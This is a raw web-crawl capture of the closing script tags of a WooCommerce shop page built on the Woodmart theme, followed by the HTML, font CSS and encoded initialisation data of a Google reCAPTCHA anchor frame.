<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.0" id="wd-compare-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.0" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/wp-util.min.js?ver=7e7b969b6b8c0571637fe6848755df87" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.0" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7760490396a94502807bb44e768198ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LessjgmAAAAAGhgRAeYxgREO8Q0uroPBcpYECwe&co=aHR0cHM6Ly9wcmUtcG9ydGVyLmNvbTo0NDM.&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=ebm8h9e4q32h
body_size: 45780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nJz06OfJ96fwAy2hftLToQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nJz06OfJ96fwAy2hftLToQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nJz06OfJ96fwAy2hftLToQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxVworCnsKBw6wqw6bDicKnaMOnYHrDt3XCnMO6w4/[base64]/DqAPDocOoIBjDq8KUwqvCvsK2w7/[base64]/[base64]/CtGQyaydWDxfDncOAw6jDh8K9w5BKbMOcf3F9wrLDnBFww4jDlcK7GQrDusKqwoIlCkPCpT1/w6gmwpDCsko+csONfkxQw44cBMKJwoUYwo1LS8OAf8OVw4RnAzbDpEPCucKEA8KYGMK0GMKFw5vChcKowoAww67Ds14Hw7/DnAvCuUhnw7EfDMKvHi/[base64]/CpcKfIGhiwrcKw7jClwXCmsO9w4USwpxSMMO/wp3DqsKYwrfCrwc6wpvDpMOYAh4VwrrCsDhcVEpvw5bConYLHlXCrTjCklDCqcO8wqfDgWnDsXPDo8KwOllzwpHDpcKfwq7DnMOPBMK8woBuYQ/DohILwq7DrlcEe8K8ZcKQfjjCkcKkDsOsVMKgwq5gw7bCk3fClMKhb8KubcOdwqoPFcOlw6hOwoHDosKYW1UKScK7w5l5VsKITWHCo8Ouwq57fsOxw7/CribCtQlhwrMBwpJ5SMKYacKQFSPDo3JaaMKawpXDmcK3w7zDvcKZw6rDuQfCh0rCo8KAwpLCscKPw6vCrzvDh8K9DcKRXiDDocOCwpvDhMOxw5nCucO0wpglSMK6wpZXQxIYw65/[base64]/CoR/CrwzDiMKhJ8Ocw7tlwojDiMKXw6XDuWpoZsKbLsKiw4rCucOMeUUsOG3CuUY4w4LDkU9qw5LCnxHChllZw7YwC0HCjcO5wpIUw5bDlmVMMMK8KMKnMMKjeyh7CsKTW8KZwpdnQlvDln7CicOYdk1BYCISwoAdL8OEw7Z/w7PDkUtGw7DDtinDrMO0w6nDghvDjzHDhkRnwp7CsW8nAMOKfnnCkGDCrMKfwoMLSAV0w6hMeMOLY8KDH0ELKkTCu3nChcKnGcOAMsObeEjCisOyRcO1aATCtyzChsOQC8OpwrnDiRsBFRAhwqrCjMKiw4zDsMKVw6vCn8K9PHlew5/CuU7ClsOlw6kkZVnDvsOPdHo4wrDDgsKFwps8w5XClW4Yw59Vw7RsLU3Clw0OwqrCh8OCAcK5wpNyMjwzJAPDu8OACU/CsMKpLndTwqDDs19Lw4nDt8OxW8OQw5XCo8OOD1c4M8K0wrcPcMObcVYnJsOhw7/Cs8OCwrvCtcKbbsKawpoZQsK0wpHClknDo8O4fTTDjQQlw7gjwrnDosK9wrpSGDjDrsKCOE94FmY+wrnDnBEww6vCi8KkCcKcP3kqwpNHP8KXw4/CuMOQw6zCj8OHTXJrJgdnHVUzwpTDlHVvUMOcwroDwq9cFsKmOMKEEMKIw5XDm8KiBMOVwpfCkcK/w4gow6UFw7seQcKhSC1NwpPDqsOwwoDCtMOqwqfDg1/CjX/DusOLwpd7wrjCusK1dcKMwp9XXcO5w7rClCAUK8KKwp8Gw5AqwpjDu8KMwoFuOcKweMKAwq3DrwfChW/[base64]/CtWYNw77DicK5cHDDs8OFI23CqsOLHmnCt3EzwonCrwLDrTZPw4dPP8KmDW10wp/CoMKHw77Cq8KNw4XDlz1XOcOGwozClcKZExd8wofDu0h1w6vDoEh2w6HDlMOxMELDrjLCk8KfIm9Jw6TCi8Ouw7Yzwp/CvMOUwoR+wqnCo8KdEg5ARQYLLsO7w7XDrHwDw7oXQ0/DrMOsVMOEEcO/bCZowpnDtRZewrPDkg7DrMOqw7UkY8O5w79jTsKQVMK7w70jw6vDisKwehnCvsKBw7TDkcO5wrbCvMKfZjwGwqN8WG/DtsKHwrnCpsOPw6jCr8OewrLCsRHDqW1Nw67DmsKhEgteah/DtiJtwrLCn8KMwpnDkl3Cp8Oxw6wzw5fCrsKPw69NZMOmwp3CvTDDshbDlFZYNA7DrUdgcw4IwpRtf8OMCyQdZhXCi8Kcw5FJwrhqw5rDhlvDgG7DvcOkwp/CmcOnw5MLEsOOCcKuARNRKsKUw5/CmjhOPHTDksOeV0LDt8K0wqE0w57CmRXCklPDol7CiGfChMOSVcOidsOxFMKkJsKKEFERw5oTwoFWasOsBcO6BiYvwrjCgMKwwovDoh1Gw40lw6nDpsKFwqgFWsO/[base64]/Co29SwqHDtCNmesKKwq7DgcKRwpxsw7tYwoXDqcK2wovCmsOWKsONw6/[base64]/DgR90wr9mw6huwr9LD3ITwqYKw5hhXBpXUWfDnnDDmcOiRzpnwocKX03CliE+fMKLQcO1wqXCunLDo8K6wqDCgcKgZcOIeBPCpAVZw7XDjHfDscO7w6s3woPCpsKYOA/CrBw4wozCsjl+e07DicOGwr9aw5jDiRtdB8K8w6pxwpXDt8Kiw7/DkGAIw5DCj8OnwoldwoF2AMOPw5rCr8KrHMOSTsKWwq7Cr8Kaw7RGw4bCvcKZw4s2VcOrfsOjBcOhw7bCghrCnMORGQfDnlbCqHA9wp/CtMKMI8O4w48fwpY3FHQ5wrwxN8KUw6o5G3V0woQiwqjCkE3Cv8KsSUcMw5fDtBYsB8KzwqfDisOhw6fCvFTDlsOCSTYVw6zDlTBHPcOSwqpiwozDucOcw5Jjwo1BwrXCsGxjSirCm8OOBA1sw4HDvsKoLTRwwqvCrETCpSwiNDTCn3xtOTnCr0HDnyYBHDPCg8Opw5/[base64]/bmXCrsKqwrBZfSvCjsOxwrLChsKFw74gwqPDnsO1w5vDvlbDqsK9w5DDiSfCjsKqw7bDtsOfHVzDlsKzE8OfwrMyXsOuW8OuOsK1F1UlwrMNVcOSNkjDo2nDnV/Dm8OwaD3DmF3Ct8Oqwq7DgmPCrcOEwqsMEV0lwrRVw4EAw4rCscKpV8K1CsOCJw/CmcKdUcO+azRKwpfDkMOiwrjDmMK1w77DqcKGw41iwq/Cq8OrYsO9LMOGw5dRw7Bpwo48UUrDucOScsOXw5UTw5NnwpQnJw17w5Fjw5NjVMOxX1howo7DmcOJw6/[base64]/CgRlPd0gWWBoCK8K2w5kffBDCl8KIwoEqwowmfMOeP8KBPzBtW8OCwqxSwpVQw7TChcO9YsOKMFLDoMO0D8O7wq7ChQJ7w6DDjE3CoQ/Cn8OgwrvDlMOSwqcbw5cyLS0lwogtWAt4wp/DkMKKMsKbw7nClMK8w6VVFsKYDBJ1w4EtC8Kywrg4w6l7IMKYw5JhwoIewofCvcO7WiLDnSrDhcOpw4HClDdEJ8OBw73DkDQUMFjDvHA1w4AzDMOMwrlNR3nDvsKgUgkJw4J/cMOlw5fDiMKMW8KzSMKdw5DDsMK9UzhFwqoHQcKedcOtwovDlXXClMOhw5jCuBIkcMOABgXCnQ5Ew591KkIIwq3DuHF5w4DCrMOMw6M/Q8K6woDDgMK/R8OqwpvDl8KGwpvCgzPCv0VEXUzDlcKqEGVXwr7DuMOJwqpEw6TDjcOrwqrCjlBzU2cWwpM7wpvCoUMnw5Q1w7QLw7bCkcKqesKEfsOFw43CqMKEwq7CiHwmw5jCtsOTCA4casK2DAPCphXCsSjDm8KXC8K/woTDmsKjbQjCl8KBw4p+fcK7w7XCikPCt8KFLWrDv3jCikXDmlTDkMOmw5RMw6bCrh7ChkEHwp5aw5tKAcObe8OMw5ZQwrxWwpPCv0/Ct0FRw77DnwXCulbDnh8dwp7Dl8Kaw49cSS3DhBHChMOuw5w4wpHDmcK4wonClWjCrMOVwrrDlcOhw69JCx7CrVLDmw4bCXPDol8vwok9w43CoXPCl0TCqsKzwo/Cogc5wpfCvcKAw4s+WcOqwp9lGXXDs38KasKVw5Urw7HCq8O7wrnCu8OeJjTDg8KAwqPCqSbDisKKEMK+w6vCpcKqwrbCryw7OsKbb3Arw4Fewq9Vwocww6tiw4PDn0QXCMO0wqtow6YBcFoHwrrDji7DiMKpwp7CpW/DvMOTw7nDr8O9EHoJCBdTIkdcKMOFw4rCh8K4w6oycVIsR8OTwqseWg7CvU9pP17DqiEOOXhyw5rDqsKOVm5uw6w5woZOw6fDrAPDiMK9FGLDoMOrw7h4wqpBwro5w5HDjAxfYsKOZsKHwqBnw5sgJ8O6TioZeXjClXLDi8OYwr/CuUtVw4jDqkDDk8KBVRXCiMO0CsOyw50AXFbCpmFSS0rDvMKoasOTwoQ/wqBTKyJ9w63CosKBLsOewoBWwqXCpsK/dMOKEiIKwoofccONwoDCghLCisOMK8OPTVjDoX96NsOlw4AIw7HDoMKZI3JBdmBnwpYlwpY8EMKiw5kOwqnDlQVzwpTClhVCwqzCjgN4UsO/w6TDu8O2w6TDnAJ7B2zCpcOKSilHX8KnfT/ClHLDocOtdH/Cjx86IHzDk2HCk8OHwpTCjMOFClLCjHsnwrTDnXgrwqzCosO8wrVWwo/DuGt4RxbDosOWw6hyHcOjwrbCnXPDr8O7AUvDtEs1woPCq8K4wqZ6woMULcK8DGFVSMKpwoAKeMOtDsOgwqnCucOrwqzCoVVqZcKWTcKDAyrCqXYWwp4WwogdY8OAwr3ChljCs2Noa8K2SsKiwoJLGXU/[base64]/CsHM3wpsDfD/CkhpeWmTDkSfClcO4w77DsmARw6tYw6UuwqBPYcKVQcOwJwPDg8Orw7ZOOWNHdMOedSY9WMONwqNdecKtP8ObecOlRy3DrD0uC8KrwrRcwqnDvsOpwpjDg8KsZxkGwpAbB8OXwrPDmcK7D8KiXcK7wqdVw5R7wojDul/[base64]/Dr8KAwo7DuSRHN3FMYcOPEm/Dv8OGwqMNZ8KuVXcZPMOXecOswqUlIkw5C8OWbVTDkBvCiMKiw63CpsO6dsOFwrkNwr3DlMKKAQnCncKDWMOGdjBzfcOfADLCjwgOwqrDhi7DmyHCvgXDg2XDu2IYw77Cvy7DrcKkGS1JcsKwwq5Fw798w4bDgAFlw6tKB8KacGrCmcKTGcOzYzPChw/CuC4eCScGP8OCKcOmw68xw5x7M8OlwoTDrUsgOlrDm8Kcwo0fAMOhH3PDuMOqwojDicKhwrFGwr5yRWZkD33CkFLDo1/Ck3HDk8OwP8O2ccOWVWrDv8OQeR7DqE5hU1vDssK0McOpwpsREwkhSMOsYsK0wqhrZcKew6LDg3UsAF7Cix9Qw7QJwq7CkAvCtixPw4lsworCiwLCm8KKYcK/wo3CvgFlwqjDu3BlaMKjfHAZw4hQw5Ymw7NHwpZTRMKyPsOzZMKVQcOgD8KDw7LDqkfDo0/[base64]/DmzBSw7bDkwBRw5XCr8KJDWNAKDMYY8OePkXCqjVJXB50OibDvRvCqMO0D1l6wpxEXMKSOsKoDsK0woRJw6DCuW95OlnDpy9iDh4Mw5AISCfCl8K2KCfDqjB5w40qcB4hw4zCpsOKw4TCgsOow6tEw67CkQhvwpPDsMOCw43Cn8OOXzlZFMOdGS/[base64]/AhnCqcOxw7XCnsOCw7M1dcKywoMaHznCrATCqBrCpMOEZMKYOsOYW0Z3w7jDjR03w5DCjSp/BcOfwpM4WWEqw5vCj8O/E8OwOTINcGrDqcOsw5Z5w4vDkWbCknrCiwTDo0FRwqLDtMOGw5ItJsOkw5fChsKFwrs9XcK1wqnCkMK7SMOHSMOgw7NMHStZw4nDqkbDj8OceMOfw4EVw7ZSH8Oab8OAwrUmwpwqSCrCvBxww6nCpgELw4sFPCTCnMKiw4HCoUTCiQZyJMOCViTCgsOqwpjCqsOywp/[base64]/[base64]/CjcOnw53DqcKwwqlzwqnDucO2wqILw6/CtsOAw6TCtcOlUkonayPCnMKeHsKcYAvCsgUyFXTCqAE1w6TCvDDCh8OXwp0kw7kAdls5XMKkw5cPX2BRwrbCiA8kw7bDocOsdxxdwqVkwo7CvMOPRcOqwq/[base64]/DncKfw6QcbcKhw7FWQsOJw5nCncKFBcO3wpNEw5ktwq3Cl2LDlwnClcOeeMKMMcKww5XDm0NOMm8fwrvCksKBU8OQwqInEsO/f2/CucK/w4nCqBXCmMK1w6vCg8OFEcOwUgJSMMKxRn4twq9ywoDDjhZxw5RAw4wdRXnDqMKtw7xAGsKPwpPDoiJRacOJw73DjmXCki4vw41dwokRD8KrTGMxwpjDpMOJEHR1w6UBw5zDnwlFwqnCnBIAViHCiCgCRMKBw4XDvXtKVcOrYWh5D8OnMFgpw4DCisOiPB3DicKFwr/DoCRVwqvCvcOqwrEOw7LDucKACMKOSn57woLCjHzCmwJww7LCoRFdw4nDn8Kkdwk9bcO2e0gSTCvDv8O+JcOZw67DgMO5KUslwo4+GcKgasKJEcOtLcOxScOSwqLDqcO8VnnCkSUZw4PCs8O9V8KGw4Fpw6/[base64]/DtsKqw5MYfMKnwqNEw4vCn1XCpcObw5HCscKxw4DDp8Olw5M+wq98a8ObwqJLTjPDqcKfJ8KIwpMDwrvCqlPChcKlw5DDiHzCo8KIcj1nw4bDgj0mcxpvTj9EbjJww4/Do1BmN8OoQMKqEGQZYMKpw5TDrGFxXDbCoDxCfVsuNkXDonTDtDLCkBjCmcK9AMOGZcKpE8KpH8OtQkQwKxw9WsKUD1Qww53CvcOObMKqwotww5E5w7/DvsOwwoIzwonDu2jChMOoEMK5wpxOIQwJDwLCtikjDBDDmB7CoGkbwp1Jw4HCrWYPTMKPFsOwXsK7w47DuW9/[base64]/[base64]/fsO+wqY9acKESDDCuMKDwr7DrMOjG8OtbwTDgsKswr3CgzPDosKcw59yw5tew57CncK5w787CiIQQMKJw7Ifw4/CjVA6wpR/EMOww6M+w780ScOPCsKFw4zDkcOFdcKcwrNSw7rDs8KsYQwJPMOqKCzCgcKvwrd1w5sWwo8gwpvCvcOiVcOZwoPCoMK9wrtidDvDhcKrw7TCh8KqQjBqw6bDj8K/N1HDv8O8wqjCucK6w6XCgsOvwp4Lw53DkMOROsOyWMKEAwLDl13Cq8KIQSjCkcO+wo3DscK2S0wGFSABw6xpw6RKw4xBwp5+InbCp2bDuAbCmEUNW8OGEyI7woAqwoTDiwTCqMOwwrV5TcKmEyjDtjHCo8K1WXrCuGfCpDsyccOSREwQRk/DtcO+w4EXwqsHVsO0woDCg2fDisOpw7cuwrzCqV3DtBAhQivCiU02WsK+KcKWBcOPbsOAPcOFbEbDvMKjM8OUw4TDjsKgCMKCw6FgKFTCpFfDpXbCicOKw5l8AGjDjRzCrFlYwpJ2w6t/w49bckV9wrc+D8KRwop/w7VJQm/ClcOEw5nDvcORwppBaz7DkD0mO8ORGcKqw4lJw6nCt8O1GMKCw4/DjUvCokvCmHbDp07DpsORV3LDi080NljDgMOBwpjDkcKD